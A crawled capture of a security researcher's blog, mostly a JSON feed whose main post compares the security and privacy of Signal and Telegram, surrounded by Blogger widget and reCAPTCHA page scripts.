_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML856', 'option', document.getElementById('HTML856'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML857', 'option', document.getElementById('HTML857'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML858', 'option', document.getElementById('HTML858'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML859', 'option', document.getElementById('HTML859'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML860', 'option', document.getElementById('HTML860'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML861', 'option', document.getElementById('HTML861'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML862', 'option', document.getElementById('HTML862'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML863', 'option', document.getElementById('HTML863'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML864', 'option', document.getElementById('HTML864'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML865', 'option', document.getElementById('HTML865'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML866', 'option', document.getElementById('HTML866'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML867', 'option', document.getElementById('HTML867'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML868', 'option', document.getElementById('HTML868'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML872', 'option', document.getElementById('HTML872'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML869', 'option', document.getElementById('HTML869'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML870', 'option', document.getElementById('HTML870'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML871', 'option', document.getElementById('HTML871'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML873', 'option', document.getElementById('HTML873'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML855', 'option', document.getElementById('HTML855'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML884', 'option', document.getElementById('HTML884'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'recent-sec1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'recent-sec1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'recent-sec1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'main', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-ad', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'contact-sec', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '2219569080572207173', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7h2Se7HF3iHUKbNT5ndyWwFGVxlg:1769789754121', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm10', 'contact', document.getElementById('ContactForm10'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact us', 'blogId': '2219569080572207173', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7h2Se7HF3iHUKbNT5ndyWwFGVxlg:1769789754121', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LGKMI1NaQNONeaHxklyWNA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769789756797');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.rafaybaloch.com/feeds/posts/default/-/Cyber%20Security?alt=json-in-script&max-results=7&callback=jQuery111008358350711912543_1769789752834&_=1769789752835
body_size: 28416
content:
// API callback
jQuery111008358350711912543_1769789752834({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2219569080572207173"},"updated":{"$t":"2026-01-16T11:13:28.459-08:00"},"category":[{"term":"Vulnerabilities"},{"term":"POC"},{"term":"Breaches"},{"term":"Bug Bounty"},{"term":"Security Flaws"},{"term":"Ethical Hacking"},{"term":"Mobile Security"},{"term":"Web App Security"},{"term":"Web Server Security"},{"term":"Cyber Attacks"},{"term":"Penetration Testing"},{"term":"Website Security"},{"term":"Courses"},{"term":"Cyber Security"},{"term":"Security Forensics"},{"term":"Technical Analysis"},{"term":"espionage"},{"term":"Online Security"},{"term":"Presentations"},{"term":"Tools"},{"term":"Website Hacking"},{"term":"Achievements"},{"term":"Cheatsheets"},{"term":"Manifesto"},{"term":"Network Security"},{"term":"OS Security"},{"term":"surveillance"}],"title":{"type":"text","$t":"Miscellaneous Ramblings of a Cyber Security Researcher"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.rafaybaloch.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2219569080572207173\/posts\/default\/-\/Cyber+Security?alt=json-in-script\u0026max-results=7"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafaybaloch.com\/search\/label\/Cyber%20Security"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Rafay"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15944091083959815608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"7"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2219569080572207173.post-6788854535202854636"},"published":{"$t":"2021-01-12T15:56:00.018-08:00"},"updated":{"$t":"2021-01-13T10:57:37.979-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cyber Security"},{"scheme":"http://www.blogger.com/atom/ns#","term":"espionage"}],"title":{"type":"text","$t":"Signal vs Telegram: A Detailed Comparison of Security and Privacy"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwzwRvHiU3wbz8mUfkNnfVej58P9B3vlkc5GsITelE7nPYO9IngcLsXgukWUocjEap4GkDLPJzzYZK0Y_vGHkm60Z8OFcSLVmXPk0ldI5GD_wrTfH2UGExM0WCocac0W2lPws7LA28m9V4\/s600\/telegram-vs-signal.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"303\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwzwRvHiU3wbz8mUfkNnfVej58P9B3vlkc5GsITelE7nPYO9IngcLsXgukWUocjEap4GkDLPJzzYZK0Y_vGHkm60Z8OFcSLVmXPk0ldI5GD_wrTfH2UGExM0WCocac0W2lPws7LA28m9V4\/s16000\/telegram-vs-signal.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ETldr; Telegram is less secure than both Signal and Whatsapp, where security and privacy is paramount Signal application should be used in all cases.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EFacebook had long aspired to integrate WhatsApp data with Facebook, Instagram and Messenger's back ends for better ad targeting and data monetization. As a trade-off,\u0026nbsp; WhatsApp has decided to lose several million users in pursuit of its lucrative commercial prospects. Clearly, this seems to be the new direction for Whatsapp contrary to the early claims of keeping it ad free.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003EWhatsapp recently released its \u003Ca href=\"https:\/\/www.whatsapp.com\/legal\/updates\/privacy-policy\/?lang=en\" rel=\"nofollow\" target=\"_blank\"\u003Enew privacy policy\u003C\/a\u003E\u0026nbsp;which describes \"Key Updates\" on the way user data will be processed. Whatsapp has clarified that the new privacy changes only affect how users interact with Whatsapp businesses accounts which will be shared with Facebook network for displaying targeted advertisements. This new policy is being rolled out on 8th Feb 2021 and users are forced to either accept the terms or in other-words delete their WhatsApp accounts. This has triggered a debate on social media platforms pertaining suitable alternatives and as a result of which Telegram and Signal have seen huge surge in terms of demand and adaptation. While, I had highlighted key \u003Ca href=\"https:\/\/twitter.com\/rafaybaloch\/status\/1347906178202947585\" rel=\"nofollow\" target=\"_blank\"\u003Esecurity differences\u003C\/a\u003E\u0026nbsp;between Signal and Whatsapp. There is an on-going debate on which of its alternative is better from privacy and security standpoint, therefore i decided to shed some light on key technical differences between Signal and Telegram.\u0026nbsp;\u003Cdiv\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003E1. Secure by Default\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EFirst and foremost, in security, we rely upon technologies that are secure by default. Both, Signal and Telegram support End to end encryption (E2E), however, the Signal has E2E is enabled by default, where-as in the case of Telegram a secret chat has to be initiated to enable E2E on the conversation to conversation basis. This makes Telegram's default conversations even less secure than WhatsApp as E2E is applied by default on WhatsApp for all conversations. Telegram describes the reason being \"convenience\" as Telegram normal conversations are stored encrypted in the cloud and can be synced across multiple devices, where-as a secret has to be backed up manually.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGroup chats for Signal are encrypted with end to end encryption by using Multi-party Off-the-Record Messaging (mpOTR). Where-as group chats for telegram are not encrypted.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cb\u003E2. Data Storage\u003C\/b\u003E\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EBy default, Telegram chats are stored on cloud unless secret chat is enabled. Telegram claims to have data stored across distributed infrastructure with, it’s cloud data heavily encrypted. The security key is distributed across different jurisdiction to prevent information disclosure from one country or small group of allies to request for data or key.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThere are still a couple of problems with this approach, first and foremost, since the encryption keys are stored on the server, technically Telegram can decrypt conversations stored on its cloud. Secondly, in event of of compromise of Telegram’s infrastructure, an adversary can obtain security keys to decrypt conversations. The amount of popularity of Telegram especially in Authoritarian regimes makes Telegram a lucrative target for nation states. Therefore, the entire security model of Telegram cloud relies upon trust in a centralized authority which from security standpoint is a flawed approach.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESignal on the other hand stores messages in a local SQLite database once they are decrypted. The local database is encrypted with SQLCipher.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003E3. Collection of metadata\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ETelegram’s privacy policy states that as a part of their spam and abuse prevention procedure they collect information such as IP addresses, device details, history of username changes, and more. This data if collected is stored for a span of 12 months before being deleted. , if collected, is stored for a maximum of 12 months before being deleted. may collect metadata such as your IP address, devices and Telegram apps you've used, history of username changes, etc.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EOn the flip side, due to lack of aspirations for data monetization, Signal collects minimal meta data which is only required to effectively deliver its service. This is evident from the \u003Ca href=\"https:\/\/signal.org\/bigbrother\/eastern-virginia-grand-jury\/\" rel=\"nofollow\" target=\"_blank\"\u003Esubponea\u003C\/a\u003E\u0026nbsp;received by Signal from Eastern District of Virginia to provide details about two signal numbers. The data provided in response was the timestamp of account creation and last-time when the user connected to the signal server that was too limited to the day instead of an hour and a second.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOaKWZ9uNhoNQeNinPDnrdOI1ZfnE6RpTNg2fBqaWDRaGFfTApA2VLjB-5iOOirrRbm8PIiAVxzk2fVZPSJL4ZJGBF_TuvO9djx1GXHzLYP19lNAPSxH9myPHC6dPqdEbj-ht0TcbLmZdC\/s960\/Screen+Shot+2021-01-12+at+3.17.34+AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"960\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOaKWZ9uNhoNQeNinPDnrdOI1ZfnE6RpTNg2fBqaWDRaGFfTApA2VLjB-5iOOirrRbm8PIiAVxzk2fVZPSJL4ZJGBF_TuvO9djx1GXHzLYP19lNAPSxH9myPHC6dPqdEbj-ht0TcbLmZdC\/w640-h640\/Screen+Shot+2021-01-12+at+3.17.34+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003E4. Contact Discovery\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EFor all messaging applications to build a social graph, user’s contacts must be present on the same messaging application. For this purpose, they use the device address book to query numbers in the contact registered under the same service.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIn Telegram, the entire address book is uploaded to the telegram cloud where it's stored to notify if\u0026nbsp; anyone from the contact list signs up for telegram service. This way telegram learns about your social graph including people who don't use their service. The very same method is deployed by Whatsapp.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESignal does not learn about your social graph as it using Intel's SGX (Software Guard Extensions) for contact discovery. SGX allows storing of application software in a protected software container referred as an enclave. SGX enclave is ideal for scenario's where the client or server does not need to learn about the contents of the execution of the program. To make sure that application running under SGX enclave is not tampered, SGX supports a method known as remote attestation to verify integrity.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESignal client runs their contact discovery service under secure enclave on a signal server, where-by secure enclave learns about the contacts as a part of their discovery and transmits it back to client as encrypted. Since, enclave uses hardware based memory encryption, the operating system is unable to read the contents of the memory. This means that even if an adversary manages to compromise signal servers, they would be unable to retrieve contents of address book by attempting to read contents of memory as they would be encrypted.\u0026nbsp; Signal has gone a step further to prevent OS from learning about memory access patterns. Signal has written a detailed article about it \u003Cb\u003E\u003Ca href=\"https:\/\/signal.org\/blog\/private-contact-discovery\/\" target=\"_blank\"\u003Ehere\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;It is pertinent to mention, Matthew Green a prominent cryptography expert has \u003Ca href=\"https:\/\/twitter.com\/matthew_d_green\/status\/1207758061944918016\" rel=\"nofollow\" target=\"_blank\"\u003Ecriticized \u003C\/a\u003Ereliance on SGX and specifically SGX remote attestation process.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003E5. Source Code\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EOpen-source offers a wide variety of advantages in terms of security, however most importantly being greater transparency and transparency is the very basis of trust. Signal's entire \u003Ca href=\"https:\/\/github.com\/signalapp\" rel=\"nofollow\" target=\"_blank\"\u003Esource code\u003C\/a\u003E for all its client side applications as well as servers are open-source for anyone to examine for presence of backdoors and security vulnerabilities alike.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETelegram is partially open-source, the client side applications of Telegram are open-source, where-as the server side of Telegram is closed source till date.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003E6. Encryption Protocol\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESignal application uses Signal protocol for delivery of end to end encryption. Signal protocol has been adapted by Whatsapp, Facebook messenger, Skype and many others. Signal protocol is built on well known, tried and tested security standards. The protocol has gone under extensive review, audits and scrutiny by security community and cryptography experts. In the paper \"\u003Ca href=\"https:\/\/eprint.iacr.org\/2016\/1013.pdf\" rel=\"nofollow\" target=\"_blank\"\u003EA Formal Security Analysis of the Signal Messaging Protocol\u003C\/a\u003E\", the researchers after performing in-depth security analysis of signal protocol concluded signal protocol being sound from cryptographic standpoint. The research involved analysis of signal's core security properties against researcher's propriety security model which researchers describe as 'comprehensive'.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESimilarly, a prominent cryptography expert Matthew Green has \u003Ca href=\"https:\/\/www.wired.com\/story\/signal-encryption-protocol-hacker-lexicon\/\" rel=\"nofollow\" target=\"_blank\"\u003Eendorsed\u003C\/a\u003E Signal's novel implementation of future secrecy, Signal does this by using a novel technique known as ratcheting which uses a new session key for every new message.\u0026nbsp;This means that in case of a compromise of the session key, an eavesdropper will not be able to decrypt future communications.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETelegram on the other hand, has been criticized by cryptography experts for using a non-standard cryptographic protocol known as MTProto.\u0026nbsp; Surely, all algorithms were designed by someone at a certain point, however trust cannot be achieved unless the scheme has gone through years of indepth-analysis, rigorous testing and extensive scrutiny, which is not the case with MTProto.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESeveral security flaws have been discovered in MTProto, however most of them have been theoretical in nature.\u0026nbsp; It is pertinent to mention that despite of the criticism, Electronic Frontier Foundation's \u003Ca href=\"https:\/\/www.eff.org\/node\/101713\/\" rel=\"nofollow\" target=\"_blank\"\u003Esecure messaging score card\u003C\/a\u003E has rated telegram's secret chat as 7\/7. Similarly, in a whitepaper \"Automated Symbolic Verification of Telegram's MTProto 2.0\" researchers have confirmed protocol being sound, to quote them, \"\u003Ci\u003EIn the light of these results, we can affirm that MTProto 2.0 does not present any logical flaw\u003C\/i\u003E\", however they have discussed the possibility of implementation flaws and side channel attacks.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003E7. Compliance with Legal Requests\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ETelegram, unlike Signal, has public channels that can be used to broadcast messages to a wide number of subscribers. Like any other social platform, these public channels have been subject to misuse and have been used to spread disinformation\/propaganda, coordinate protests, etc, and therefore have faced increased pressure. Telegram has a history of compliance with Iran and the Russian government. For instance, In 2017, Telegram had \u003Ca href=\"https:\/\/www.recode.net\/2017\/12\/30\/16833542\/telegram-iran-demostrations-messaging-protests-pavel-durov\" rel=\"nofollow\" target=\"_blank\"\u003Eshutdown channel of Iranian opposition\u003C\/a\u003E for inciting violence at government request, similarly telegram agreed to restrict certain bots and stickers in Iran.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESimilarly, Telegram was banned in Russia from April 2020 due to non-compliance with FSB to grant encryption key. The ban was lifted in June 2020 upon an agreement by Telegram to assist in the investigation where required. Although, Telegram has confirmed in it's \u003Ca href=\"https:\/\/telegram.org\/privacy\" rel=\"nofollow\" target=\"_blank\"\u003Eprivacy policy\u003C\/a\u003E that it is yet to record a single case of data disclosure at the request of the government.\u0026nbsp; Clearly, given the history of compliance requests certainly raises skepticism.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMoreover, as discussed earlier since telegram collect and stores a wealth of metadata for its service delivery, therefore the data could be of great interest to a government and Telegram would be compelled to give details under court order. Regardless of the claims about keys being in a different jurisdiction and hence requiring court orders from multiple jurisdictions to comply with the request, the underlying problem here is trust in service to keep your secrets. The following tweet by \"\u003Cb\u003EEdward Snowden\u003C\/b\u003E\" summarizes the argument.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBW1tO2pQhlKlbFXOYzUSvSVXFUgci1PSLcQrrh5zkE1DBCN-JIFw50XEx9-in2rh1MopbVN3_X9kIiRSbDE8UFjBAu5FTxeG6wvc_Fmpyr6RwpRA0WoP4BGF15LSOgXh9vjInhZuARxbF\/s958\/Screen+Shot+2021-01-13+at+1.41.56+AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"536\" data-original-width=\"958\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBW1tO2pQhlKlbFXOYzUSvSVXFUgci1PSLcQrrh5zkE1DBCN-JIFw50XEx9-in2rh1MopbVN3_X9kIiRSbDE8UFjBAu5FTxeG6wvc_Fmpyr6RwpRA0WoP4BGF15LSOgXh9vjInhZuARxbF\/w640-h358\/Screen+Shot+2021-01-13+at+1.41.56+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ESignal on the other hand is in process of adopting a zero knowledge system and stores minimal data, the data is of no value to the government even if they are compelled by court orders.\u0026nbsp;\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2219569080572207173\/posts\/default\/6788854535202854636"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2219569080572207173\/posts\/default\/6788854535202854636"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafaybaloch.com\/2021\/01\/signal-vs-telegram-detailed-comparision-of-security-and-privacy.html","title":"Signal vs Telegram: A Detailed Comparison of Security and Privacy"}],"author":[{"name":{"$t":"Rafay"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15944091083959815608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwzwRvHiU3wbz8mUfkNnfVej58P9B3vlkc5GsITelE7nPYO9IngcLsXgukWUocjEap4GkDLPJzzYZK0Y_vGHkm60Z8OFcSLVmXPk0ldI5GD_wrTfH2UGExM0WCocac0W2lPws7LA28m9V4\/s72-c\/telegram-vs-signal.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2219569080572207173.post-8265601023525649842"},"published":{"$t":"2020-12-17T14:59:00.001-08:00"},"updated":{"$t":"2020-12-17T14:59:34.423-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cyber Security"}],"title":{"type":"text","$t":"Cyber Warfare Trends, Tactics and Strategies - Whitepaper "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcQl3qCxk8Vxv901PNNeSAMW0wcUCs7u-vsXU-9hXBk5F8aUDMBOnRo9MoswRnZt0azJrp-_sMWiYT6I_T-TEsMeauI_UMr34TKVWP0oe_iuriYvUUhSFnFvBbkrYH1mksf59Sx__HWXIz\/s1024\/cyberterrorism.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 